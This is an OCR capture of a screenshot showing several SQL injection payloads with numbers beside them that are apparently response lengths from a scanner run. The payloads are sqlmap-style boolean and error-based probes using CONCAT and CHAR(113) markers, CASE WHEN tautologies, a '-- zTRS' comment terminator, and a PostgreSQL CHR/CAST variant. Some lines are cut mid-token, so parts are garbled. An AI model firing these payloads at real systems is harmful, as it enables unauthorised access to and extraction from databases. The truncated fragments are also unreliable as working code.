
CHAR(48) END)) CHAR(113) CHAR(120) CHAR(120)
CHAR(122) CHAR(113)))
1526
AND 1756=CONCAT(CHAR(113) CHAR(113) CHAR(113)
CHAR(113) CHAR(113),(SELECT (CASE WHEN
(1756=1756) THEN CHAR(49) ELSE CHAR(48)
END)),CHAR(113) CHAR(120) CHAR(120) CHAR(122)
CHAR(113))
1467
AND 1756=CONCAT(CHAR(113) CHAR(113) CHAR(113)
CHAR(113) CHAR(113),(SELECT (CASE WHEN
(1756=1756) THEN CHAR(49) ELSE CHAR(48)
END)),CHAR(113) CHAR(120) CHAR(120) CHAR(122)
CHAR(113))-- zTRS
1426
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1272